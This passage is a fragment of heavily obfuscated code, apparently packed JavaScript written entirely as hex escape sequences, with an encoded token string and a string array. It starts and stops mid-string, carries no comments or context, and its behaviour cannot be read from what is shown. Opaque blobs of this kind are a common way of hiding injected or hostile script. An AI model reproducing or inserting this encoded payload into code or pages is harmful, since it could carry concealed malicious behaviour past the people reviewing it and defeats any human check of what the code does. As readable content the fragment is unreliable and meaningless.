x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x